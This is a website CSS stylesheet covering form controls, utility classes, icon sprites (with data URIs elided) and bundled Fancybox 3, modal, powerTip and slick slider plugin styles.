  -webkit-box-shadow: inset 0 0 0 1px #32383a;
  -moz-box-shadow: inset 0 0 0 1px #32383a;
  box-shadow: inset 0 0 0 1px #32383a;
}

.o-style-checkbox input[type="radio"] + .o-style-checkbox-icon {
  background: none !important;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.o-style-checkbox input[type="radio"] + .o-style-checkbox-icon:after {
  width: auto;
  height: auto;
  content: '';
  display: none;
  position: absolute;
  left: 4px;
  right: 4px;
  top: 4px;
  bottom: 4px;
  background: #32383a;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.o-style-checkbox input {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  margin: 0;
  border: 0;
  background: 0;
  z-index: 2;
  opacity: 0;
}

.o-style-checkbox input:checked + .o-style-checkbox-icon {
  background: url('[data-uri]') no-repeat center center;
}

.o-style-checkbox input[type="radio"]:checked + .o-style-checkbox-icon:after {
  display: block;
}

.o-style-checkbox input[disabled] + .o-style-checkbox-icon {
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: #f4f4f4;
}

.o-style-checkbox + .txt-label {
  display: inline-block;
  vertical-align: middle;
  margin: 0 0 0 2px;
}

.o-input-number {
  width: 122px;
  height: 37px;
  padding: 0 32px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.o-input-number button {
  width: 32px;
  height: 37px;
  padding: 0;
  float: none;
  display: block;
  position: absolute;
  top: 0;
  font-size: 20px;
  color: #5c6064;
  border: 0;
  background: 0;
  z-index: 5;
  cursor: pointer;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}

.o-input-number button.left {
  left: 0;
}

.o-input-number button.right {
  right: 0;
}

.o-input-number button > span {
  width: 0;
  height: 0;
  display: block;
  overflow: hidden;
  position: absolute;
  left: 50%;
  top: 50%;
  margin: -5px 0 0 -6px;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
}

.o-input-number button.left > span {
  border-top: 10px solid #e6e6e6;
}

.o-input-number button.right > span {
  border-bottom: 10px solid #e6e6e6;
}

.o-input-number button.left:hover > span {
  border-top-color: #009eff;
}

.o-input-number button.right:hover > span {
  border-bottom-color: #009eff;
}

.o-input-number button:active {
  background: rgba(0, 158, 255, 0.16);
}

.o-input-number input[type="text"] {
  width: 100%;
  height: 37px;
  padding: 0;
  display: block;
  border: 1px solid #e6e6e6;
  font-weight: 500;
  font-size: 20px;
  color: #32383a;
  text-align: center;
  background: #fff;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.o-input-number input[type="text"]:hover, .o-input-number input[type="text"]:focus {
  border-color: #ccc;
} /* Select */.select-style {
  min-width: 200px;
  padding: 0;
  display: inline-block;
  vertical-align: top;
  position: relative;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.select-style-value {
  height: 31px;
  line-height: 31px;
  padding: 0 10px 0 0;
  overflow: hidden;
  display: block;
  vertical-align: top;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.select-style-value:after {
  width: 0;
  height: 0;
  content: ' ';
  display: block;
  position: absolute;
  right: 12px;
  top: 50%;
  margin: -5px 0 0 0;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-top: 10px solid #32383a;
}

.select-style-value > span {
  text-transform: lowercase;
}

.select-style select {
  width: 100%;
  height: 31px;
  position: absolute;
  left: 0;
  top: 0;
  margin: 0;
  border: 0;
  background: 0;
  opacity: 0;
  cursor: pointer;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
} /* Inputs */.bo_3 {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}

.clearfix:before, .clearfix:after {
  content: ".";
  display: block;
  height: 0;
  visibility: hidden;
}

.clearfix:after {
  clear: both;
}

.left {
  float: left;
}

.right {
  float: right;
}

.center, .txt-center {
  text-align: center;
}

.hidden {
  overflow: hidden;
}

.none, .display-none {
  display: none;
}

.display-block {
  width: 100%;
  display: block;
}

p {
  display: block;
  margin: 20px 0;
}

.txt-bold {
  font-weight: bold;
}

.txt-justify {
  text-align: justify;
}

.txt-label {
  display: inline-block;
  vertical-align: middle;
}

.txt-default {
  display: inline;
}

.txt-current {
  display: none;
}

.current > .txt-default {
  display: none;
}

.current > .txt-current {
  display: inline;
}

.clr-orange {
  color: #ff7a5f;
}

.clr-gray {
  color: #ccc !important;
}

.clr-yellow {
  color: #ffed00 !important;
}

.clr-purple {
  color: #e5007d !important;
}

.clr-blue {
  color: #009eff !important;
}

@-moz-keyframes dropbox {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

@-webkit-keyframes dropbox {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

@keyframes dropbox {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

.animate_bg {
  transition: background-color .3s ease;
  -moz-transition: background-color .3s ease;
  -webkit-transition: background-color .3s ease;
}

.animate, .o-hvr:after {
  -webkit-transition: box-shadow .3s ease,border .3s ease,top .3s ease,left .3s ease,right .3s ease,bottom .3s ease,margin .3s ease,color .3s ease,background .3s ease,width .3s ease,height .3s ease,-webkit-transform .9s ease,padding .3s ease,opacity .3s ease,visibility .3s ease;
  -moz-transition: box-shadow .3s ease,border .3s ease,top .3s ease,left .3s ease,right .3s ease,bottom .3s ease,margin .3s ease,color .3s ease,background .3s ease,width .3s ease,height .3s ease,-moz-transform .9s ease,padding .3s ease,opacity .3s ease,visibility .3s ease;
  transition: box-shadow .3s ease,border .3s ease,top .3s ease,left .3s ease,right .3s ease,bottom .3s ease,margin .3s ease,color .3s ease,background .3s ease,width .3s ease,height .3s ease,transform .9s ease,padding .3s ease,opacity .3s ease,visibility .3s ease;
}

a.a-pseudo, .a-pseudo {
  display: inline-block;
  vertical-align: baseline;
  line-height: 1;
  border-bottom: 1px dashed #000;
  color: #000;
  text-decoration: none;
  cursor: pointer;
}

a.a-pseudo:hover, .a-pseudo:hover {
  border-bottom-color: #006cff;
  color: #006cff;
}

a.a-pseudo + a.a-pseudo {
  margin-left: 40px;
}

.idesc {
  line-height: 1.7;
}

.idesc img {
  max-width: 100%;
  height: auto;
}

.idesc p {
  margin: 12px 0;
}

.idesc ol {
  margin: 14px 0 14px 14px;
  counter-reset: list-counter;
}

.idesc ol > li:before {
  content: counter(list-counter) '.';
  counter-increment: list-counter;
  margin: 0 6px 0 0;
}

.idesc ol > li > p {
  display: inline;
  margin: 0;
}

.idesc ul {
  padding: 0;
  display: block;
  margin: 14px 0 14px 14px;
  line-height: 1.2;
}

.idesc ul > li {
  display: block;
  padding: 0;
  margin: 12px 0 0 0;
  list-style: none;
}

.idesc ul > li > p {
  display: inline;
  margin: 0;
}

.idesc > ul > li:first-child {
  margin-top: 0;
}

.idesc ul > li:before {
  width: 6px;
  height: 6px;
  content: '';
  display: inline-block;
  vertical-align: top;
  margin: 0.3em 6px 0 0;
  background: #4b6489;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.idesc ul a {
  color: #484848;
}

.idesc ul a:hover {
  color: #76b74d;
}

.idesc ul ul, .idesc ol ul, .idesc ul ol, .idesc ol ol {
  margin-left: 14px;
}

.idesc p:first-child, .idesc h1:first-child, .idesc h2:first-child, .idesc h3:first-child, .idesc h4:first-child, .idesc h5:first-child, .idesc h6:first-child, .idesc ol:first-child, .idesc ul:first-child {
  margin-top: 0 !important;
}

.idesc p:last-child {
  margin-bottom: 0 !important;
}

.idesc p + h1, .idesc p + h2, .idesc p + h3, .idesc p + h4 {
  margin-top: 24px;
}

.idesc p + .img-left, .idesc p + .img-right {
  margin-top: 12px;
}

.idesc .img-left {
  float: left;
  margin: 5px 17px 6px 0;
}

.idesc .img-left img {
  vertical-align: top;
}

.idesc .img-right {
  float: right;
  margin: 5px 0 6px 17px;
}

.idesc .img-right img {
  vertical-align: top;
}

.o-hvr {
  position: relative;
}

.o-hvr:after {
  width: auto;
  height: auto;
  content: ' ';
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: rgba(255,255,255,0.1);
  z-index: 5;
  opacity: 0;
}

.o-hvr:hover:after {
  opacity: 1;
}

.ics, .icv {
  display: inline-block;
  vertical-align: middle;
  background: no-repeat 0 0;
}

.icv, .icv + span {
  display: inline-block;
  vertical-align: middle;
}

.ic-btn-cart-blue {
  width: 28px;
  height: 28px;
  background: no-repeat center center url('[data-uri]');
}

.ic-btn-close {
  width: 29px;
  height: 29px;
  display: inline-block;
  cursor: pointer;
  background: no-repeat center center #aab8c9 url('[data-uri]');
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}

.ic-btn-close:hover {
  background-color: #cc1612;
}

.ic-btn-eyes-zoom {
  width: 20px;
  height: 20px;
  background: no-repeat center center url('[data-uri]');
}

.ic-btn-profile-blue {
  width: 28px;
  height: 28px;
  background: no-repeat center center url('[data-uri]');
}

.ic-btn-profile-white {
  width: 28px;
  height: 28px;
  background: no-repeat center center url('[data-uri]');
}

.ic-btn-remove {
  width: 16px;
  height: 16px;
  cursor: pointer;
  background: no-repeat center center #aab8c9 url('[data-uri]');
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}

.ic-btn-remove:hover {
  background-color: #cc1612;
}

.ic-btn-toggle-arrow {
  width: 23px;
  height: 23px;
  cursor: pointer;
  background: no-repeat center center #4b6489 url('[data-uri]');
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-transform: rotate(-180deg);
  -ms-transform: rotate(-180deg);
  -webkit-transform: rotate(-180deg);
  -o-transform: rotate(-180deg);
  transform: rotate(-180deg);
  -webkit-transition: -webkit-transform .3s ease;
  -moz-transition: -moz-transform .3s ease;
  transition: transform .3s ease;
}

.ic-btn-toggle-arrow:hover {
  background-color: #566d90;
}

.ic-btn-toggle-arrow.current {
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -webkit-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
}

.ic-header-search-arrw {
  width: 7px;
  height: 11px;
  background: no-repeat center center url('[data-uri]');
}

.ic-readme-01 {
  width: 50px;
  height: 46px;
  background: no-repeat center center url('[data-uri]');
}

.ic-readme-02 {
  width: 50px;
  height: 46px;
  background: no-repeat center center url('[data-uri]');
}

.ic-slider-arrw-next {
  width: 9px;
  height: 14px;
  background: no-repeat center center url('[data-uri]');
}

.ic-slider-arrw-next-h {
  width: 9px;
  height: 14px;
  background: no-repeat center center url('[data-uri]');
}

.ic-slider-arrw-prev {
  width: 9px;
  height: 14px;
  background: no-repeat center center url('[data-uri]');
}

.ic-slider-arrw-prev-h {
  width: 9px;
  height: 14px;
  background: no-repeat center center url('[data-uri]');
}

.ic-subscrible {
  width: 28px;
  height: 28px;
  background: no-repeat center center url('[data-uri]');
}

.ic-rub, .search-results__list-payed-item:after {
  width: 15px;
  height: 18px;
  background: no-repeat center center url('[data-uri]');
}

.ic-btn-nav-prev, .page-announcement-nav-link--left:after {
  width: 16px;
  height: 26px;
  background: no-repeat center center url('[data-uri]');
}

.ic-btn-nav-next, .page-announcement-nav-link--right:after {
  width: 16px;
  height: 26px;
  background: no-repeat center center url('[data-uri]');
}

.ic-btn-arrow-left-white {
  width: 14px;
  height: 11px;
  background: no-repeat center center url('[data-uri]');
}

.o-pict {
  display: inline-block;
  vertical-align: top;
}

.o-pict a {
  display: block;
  text-decoration: none;
}

.o-pict img {
  width: 100%;
  max-width: 100%;
  height: auto;
  vertical-align: top;
}

.o-pict-crop {
  display: inline-block;
  vertical-align: top;
  background: no-repeat center center;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
}

.o-pict-crop img {
  display: none;
}

a.btn-pseudo-link {
  display: inline-block;
  vertical-align: top;
  border-bottom: 1px dashed #000;
  line-height: 1;
  color: #000;
  text-shadow: 0 0 0 #000;
  text-decoration: none;
}

a.btn-pseudo-link:hover {
  border-bottom-color: #79bd4c;
  color: #79bd4c;
} /* Plugin :: Fancybox 3 */.fancybox-enabled {
  overflow: hidden;
}

.fancybox-enabled body {
  overflow: visible;
  height: 100%;
}

.fancybox-container {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 99993;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.fancybox-container~.fancybox-container {
  z-index: 99992;
}

.fancybox-bg {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: #0f0f11;
  opacity: 0;
  transition-timing-function: cubic-bezier(.55,.06,.68,.19);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.fancybox-container--ready .fancybox-bg {
  opacity: .87;
  transition-timing-function: cubic-bezier(.22,.61,.36,1);
}

.fancybox-controls {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  text-align: center;
  opacity: 0;
  z-index: 99994;
  transition: opacity .2s;
  pointer-events: none;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  direction: ltr;
}

.fancybox-show-controls .fancybox-controls {
  opacity: 1;
}

.fancybox-infobar {
  display: none;
}

.fancybox-show-infobar .fancybox-infobar {
  display: inline-block;
  pointer-events: all;
}

.fancybox-infobar__body {
  display: inline-block;
  width: 70px;
  line-height: 44px;
  font-size: 13px;
  font-family: Helvetica Neue,Helvetica,Arial,sans-serif;
  text-align: center;
  color: #ddd;
  background-color: rgba(30,30,30,.7);
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -webkit-tap-highlight-color: transparent;
  -webkit-font-smoothing: subpixel-antialiased;
}

.fancybox-buttons {
  position: absolute;
  top: 0;
  right: 0;
  display: none;
  pointer-events: all;
}

.fancybox-show-buttons .fancybox-buttons {
  display: block;
}

.fancybox-slider-wrap {
  overflow: hidden;
  direction: ltr;
}

.fancybox-slider,.fancybox-slider-wrap {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  padding: 0;
  margin: 0;
  z-index: 99993;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
}

.fancybox-slide {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  margin: 0;
  padding: 0;
  overflow: auto;
  outline: none;
  white-space: normal;
  box-sizing: border-box;
  text-align: center;
  z-index: 99994;
  -webkit-overflow-scrolling: touch;
}

.fancybox-slide:before {
  content: "";
  height: 100%;
  width: 0;
}

.fancybox-slide:before,.fancybox-slide>* {
  display: inline-block;
  vertical-align: middle;
}

.fancybox-slide>* {
  position: relative;
  padding: 24px;
  margin: 44px 0;
  border-width: 0;
  text-align: left;
  background-color: #fff;
  overflow: auto;
  box-sizing: border-box;
}

.fancybox-slide--image {
  overflow: hidden;
}

.fancybox-slide--image:before {
  display: none;
}

.fancybox-content {
  display: inline-block;
  position: relative;
  margin: 44px auto;
  padding: 0;
  border: 0;
  width: 80%;
  height: calc(100% - 88px);
  vertical-align: middle;
  line-height: normal;
  text-align: left;
  white-space: normal;
  outline: none;
  font-size: 16px;
  font-family: Arial,sans-serif;
  box-sizing: border-box;
  -webkit-tap-highlight-color: transparent;
  -webkit-overflow-scrolling: touch;
}

.fancybox-iframe {
  display: block;
  margin: 0;
  padding: 0;
  border: 0;
  width: 100%;
  height: 100%;
  background: #fff;
}

.fancybox-slide--video .fancybox-content,.fancybox-slide--video .fancybox-iframe {
  background: transparent;
}

.fancybox-placeholder {
  z-index: 99995;
  background: transparent;
  cursor: default;
  overflow: visible;
  -webkit-transform-origin: top left;
  transform-origin: top left;
  background-size: 100% 100%;
  background-repeat: no-repeat;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.fancybox-image,.fancybox-placeholder,.fancybox-spaceball {
  position: absolute;
  top: 0;
  left: 0;
  margin: 0;
  padding: 0;
  border: 0;
}

.fancybox-image,.fancybox-spaceball {
  width: 100%;
  height: 100%;
  max-width: none;
  max-height: none;
  background: transparent;
  background-size: 100% 100%;
}

.fancybox-controls--canzoomOut .fancybox-placeholder {
  cursor: zoom-out;
}

.fancybox-controls--canzoomIn .fancybox-placeholder {
  cursor: zoom-in;
}

.fancybox-controls--canGrab .fancybox-placeholder {
  cursor: -webkit-grab;
  cursor: grab;
}

.fancybox-controls--isGrabbing .fancybox-placeholder {
  cursor: -webkit-grabbing;
  cursor: grabbing;
}

.fancybox-spaceball {
  z-index: 1;
}

.fancybox-tmp {
  position: absolute;
  top: -9999px;
  left: -9999px;
  visibility: hidden;
}

.fancybox-error {
  position: absolute;
  margin: 0;
  padding: 40px;
  top: 50%;
  left: 50%;
  width: 380px;
  max-width: 100%;
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
  background: #fff;
  cursor: default;
}

.fancybox-error p {
  margin: 0;
  padding: 0;
  color: #444;
  font: 16px/20px Helvetica Neue,Helvetica,Arial,sans-serif;
}

.fancybox-close-small {
  position: absolute;
  top: 0;
  right: 0;
  width: 44px;
  height: 44px;
  padding: 0;
  margin: 0;
  border: 0;
  border-radius: 0;
  outline: none;
  background: transparent;
  z-index: 10;
  cursor: pointer;
}

.fancybox-close-small:after {
  content: "×";
  position: absolute;
  top: 5px;
  right: 5px;
  width: 30px;
  height: 30px;
  font: 20px/30px Arial,Helvetica Neue,Helvetica,sans-serif;
  color: #888;
  font-weight: 300;
  text-align: center;
  border-radius: 50%;
  border-width: 0;
  background: #fff;
  transition: background .2s;
  box-sizing: border-box;
  z-index: 2;
}

.fancybox-close-small:focus:after {
  outline: 1px dotted #888;
}

.fancybox-slide--video .fancybox-close-small {
  top: -36px;
  right: -36px;
  background: transparent;
}

.fancybox-close-small:hover:after {
  color: #555;
  background: #eee;
}

.fancybox-caption-wrap {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 60px 30px 0;
  z-index: 99998;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  box-sizing: border-box;
  background: linear-gradient(180deg,transparent 0,rgba(0,0,0,.1) 20%,rgba(0,0,0,.2) 40%,rgba(0,0,0,.6) 80%,rgba(0,0,0,.8));
  opacity: 0;
  transition: opacity .2s;
  pointer-events: none;
}

.fancybox-show-caption .fancybox-caption-wrap {
  opacity: 1;
}

.fancybox-caption {
  padding: 30px 0;
  border-top: 1px solid hsla(0,0%,100%,.4);
  font-size: 14px;
  font-family: Helvetica Neue,Helvetica,Arial,sans-serif;
  color: #fff;
  line-height: 20px;
  -webkit-text-size-adjust: none;
}

.fancybox-caption a,.fancybox-caption button {
  pointer-events: all;
}

.fancybox-caption a {
  color: #fff;
  text-decoration: underline;
}

.fancybox-button {
  display: inline-block;
  position: relative;
  width: 44px;
  height: 44px;
  line-height: 44px;
  margin: 0;
  padding: 0;
  border: 0;
  border-radius: 0;
  cursor: pointer;
  background: transparent;
  color: #fff;
  box-sizing: border-box;
  vertical-align: top;
  outline: none;
}

.fancybox-button--disabled {
  cursor: default;
  pointer-events: none;
}

.fancybox-button,.fancybox-infobar__body {
  background: rgba(30,30,30,.6);
}

.fancybox-button:hover {
  background: rgba(0,0,0,.8);
}

.fancybox-button:after,.fancybox-button:before {
  content: "";
  pointer-events: none;
  position: absolute;
  border-color: #fff;
  background-color: currentColor;
  color: currentColor;
  opacity: .9;
  box-sizing: border-box;
  display: inline-block;
}

.fancybox-button--disabled:after,.fancybox-button--disabled:before {
  opacity: .5;
}

.fancybox-button--left:after {
  left: 20px;
  -webkit-transform: rotate(-135deg);
  transform: rotate(-135deg);
}

.fancybox-button--left:after,.fancybox-button--right:after {
  top: 18px;
  width: 6px;
  height: 6px;
  background: transparent;
  border-top: 2px solid currentColor;
  border-right: 2px solid currentColor;
}

.fancybox-button--right:after {
  right: 20px;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}

.fancybox-button--left {
  border-bottom-left-radius: 5px;
}

.fancybox-button--right {
  border-bottom-right-radius: 5px;
}

.fancybox-button--close {
  float: right;
}

.fancybox-button--close:after,.fancybox-button--close:before {
  content: "";
  display: inline-block;
  position: absolute;
  height: 2px;
  width: 16px;
  top: calc(50% - 1px);
  left: calc(50% - 8px);
}

.fancybox-button--close:before {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}

.fancybox-button--close:after {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.fancybox-loading {
  border: 6px solid hsla(0,0%,39%,.4);
  border-top: 6px solid hsla(0,0%,100%,.6);
  border-radius: 100%;
  height: 50px;
  width: 50px;
  -webkit-animation: a .8s infinite linear;
  animation: a .8s infinite linear;
  background: transparent;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -25px;
  margin-left: -25px;
  z-index: 99999;
}

@-webkit-keyframes a {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  to {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@keyframes a {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  to {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@media (max-width:800px) {
  .fancybox-controls {
    text-align: left;
  }

  .fancybox-button--left,.fancybox-button--right,.fancybox-buttons button:not(.fancybox-button--close) {
    display: none!important;
  }

  .fancybox-caption {
    padding: 20px 0;
    margin: 0;
  }
}

.fancybox-button--fullscreen:before {
  width: 15px;
  height: 11px;
  left: 15px;
  top: 16px;
  border: 2px solid;
  background: none;
}

.fancybox-button--play:before {
  top: 16px;
  left: 18px;
  width: 0;
  height: 0;
  border-top: 6px inset transparent;
  border-bottom: 6px inset transparent;
  border-left: 10px solid;
  border-radius: 1px;
  background: transparent;
}

.fancybox-button--pause:before {
  top: 16px;
  left: 18px;
  width: 7px;
  height: 11px;
  border-style: solid;
  border-width: 0 2px;
  background: transparent;
}

.fancybox-button--thumbs span {
  font-size: 23px;
}

.fancybox-button--thumbs:before {
  top: 20px;
  left: 21px;
  width: 3px;
  height: 3px;
  box-shadow: 0 -4px 0,-4px -4px 0,4px -4px 0,inset 0 0 0 32px,-4px 0 0,4px 0 0,0 4px 0,-4px 4px 0,4px 4px 0;
}

.fancybox-container--thumbs .fancybox-caption-wrap,.fancybox-container--thumbs .fancybox-controls,.fancybox-container--thumbs .fancybox-slider-wrap {
  right: 220px;
}

.fancybox-thumbs {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: auto;
  width: 220px;
  margin: 0;
  padding: 5px 5px 0 0;
  background: #fff;
  z-index: 99993;
  word-break: normal;
  -webkit-overflow-scrolling: touch;
  -webkit-tap-highlight-color: transparent;
  box-sizing: border-box;
}

.fancybox-thumbs>ul {
  list-style: none;
  position: absolute;
  position: relative;
  width: 100%;
  height: 100%;
  margin: 0;
  padding: 0;
  overflow-x: hidden;
  overflow-y: auto;
  font-size: 0;
}

.fancybox-thumbs>ul>li {
  float: left;
  overflow: hidden;
  max-width: 50%;
  padding: 0;
  margin: 0;
  width: 105px;
  height: 75px;
  position: relative;
  cursor: pointer;
  outline: none;
  border: 5px solid #fff;
  border-top-width: 0;
  border-right-width: 0;
  -webkit-tap-highlight-color: transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  box-sizing: border-box;
}

li.fancybox-thumbs-loading {
  background: rgba(0,0,0,.1);
}

.fancybox-thumbs>ul>li>img {
  position: absolute;
  top: 0;
  left: 0;
  min-width: 100%;
  min-height: 100%;
  max-width: none;
  max-height: none;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.fancybox-thumbs>ul>li:before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border-radius: 2px;
  border: 4px solid #4ea7f9;
  z-index: 99991;
  opacity: 0;
  transition: all .2s cubic-bezier(.25,.46,.45,.94);
}

.fancybox-thumbs>ul>li.fancybox-thumbs-active:before {
  opacity: 1;
}

@media (max-width:800px) {
  .fancybox-thumbs {
    display: none!important;
  }

  .fancybox-container--thumbs .fancybox-caption-wrap,.fancybox-container--thumbs .fancybox-controls,.fancybox-container--thumbs .fancybox-slider-wrap {
    right: 0;
  }
} /* Plugin :: Modal */.blocker {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  overflow: auto;
  overflow-y: scroll;
  z-index: 3;
  padding: 20px;
  box-sizing: border-box;
  background-color: #000;
  background-color: rgba(33, 33, 33, 0.85);
  text-align: center;
  white-space: nowrap;
}

.blocker:before {
  content: "";
  display: inline-block;
  height: 100%;
  vertical-align: middle;
  margin-right: -0.05em;
}

.blocker.behind {
  background-color: transparent;
}

.modal {
  padding: 40px 28px 24px 28px;
  display: none;
  vertical-align: middle;
  position: relative;
  z-index: 2;
  max-width: 98%;
  width: 90%;
  background: #fff;
  text-align: left;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  -webkit-box-shadow: 0 0 25px rgba(0,0,0,.06);
  -moz-box-shadow: 0 0 25px rgba(0,0,0,.06);
  box-shadow: 0 0 25px rgba(0,0,0,.06);
  -webkit-box-sizing: -moz-border-box;
  box-sizing: border-box;
  box-sizing: border-box;
  white-space: normal;
}

.blocker .modal {
  display: inline-block !important;
}

a.close-modal, .box-close-modal {
  position: absolute;
  top: 10px;
  right: 14px;
  display: block;
  text-indent: -9999px;
}

.modal-spinner {
  display: none;
  width: 64px;
  height: 64px;
  position: fixed;
  top: 50%;
  left: 50%;
  margin-right: -32px;
  margin-top: -32px;
  background: url("[data-uri]") #111 no-repeat center center;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -o-border-radius: 8px;
  -ms-border-radius: 8px;
  border-radius: 8px;
}

.modal-heads-title {
  margin: -1px 0 22px 0;
  font: 500 30px/1.2 'Lato';
  text-align: left;
}

.modal-heads-title-sub {
  margin: 0 0 21px 0;
  font-size: 16px;
  line-height: 1.68;
  text-align: left;
}

.modal .o-form-row-input {
  margin-bottom: 20px;
}

#support-message-form {
  width: 395px;
}

#blockOfertaReg, #blockPersonalInfo, #blockPREVIEW_TEXT {
  width: 940px;
  display: none;
}

ul#def, ul#def {
  margin: 0;
  padding: 0;
}

ul#def li, #blockPersonalInfo ul li, #blockOfertaReg ul li {
  padding: 0 0 0 20px;
  list-style-type: decimal;
  margin-left: 10px;
  background: no-repeat 0px 7px url('[data-uri]');
} /* Plugin :: powerTip */#powerTip {
  width: 152px;
  cursor: default;
  background-color: #aab8c9;
  line-height: 1.4;
  font-size: 13px;
  color: #fff;
  display: none;
  padding: 13px;
  position: absolute;
  white-space: normal;
  z-index: 2147483647;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}

.info {
  width: 31px;
  height: 22px;
  display: block;
  cursor: help;
  background: no-repeat center center url('[data-uri]');
} /* Plugin :: Slider slick */.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -khtml-user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

.slick-list {
  position: relative;
  display: block;
  overflow: hidden;
  margin: 0;
  padding: 0;
}

.slick-list:focus {
  outline: none;
}

.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-track, .slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  top: 0;
  left: 0;
  display: block;
}

.slick-track:before, .slick-track:after {
  display: table;
  content: '';
}

.slick-track:after {
  clear: both;
}

.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px;
}

[dir='rtl'] .slick-slide {
  float: right;
}

.slick-slide img {
  display: block;
}

.slick-slide.slick-loading img {
  display: none;
}

.slick-slide.dragging img {
  pointer-events: none;
}

.slick-initialized .slick-slide {
  display: block;
}

.slick-loading .slick-slide {
  visibility: hidden;
}

.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}

.slick-arrow {
  cursor: pointer;
}

.slick-arrow.slick-hidden {
  display: none;
}

.slider-arrw-prev, .slider-arrw-next {
  width: 30px;
  height: 30px;
  line-height: 30px;
  display: block;
  position: absolute;
  top: 0;
  text-align: center;
  cursor: pointer;
  z-index: 20;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.slider-arrw-prev {
  left: 0;
}

.slider-arrw-next {
  right: 0;
}

.slider-arrw-prev .ics, .slider-arrw-next .ics {
  position: absolute;
  left: 50%;
  top: 50%;
  margin: -6px 0 0 -4px;
}

.slider-arrw-prev .ics + .ics, .slider-arrw-next .ics + .ics {
  display: none;
}

.slider-arrw-prev:active, .slider-arrw-next:active {
  background: rgba(0,0,0,0.1);
}

.slider-arrw:hover .slider-arrw-prev .ics, .slider-arrw:hover .slider-arrw-next .ics {
  display: none;
}

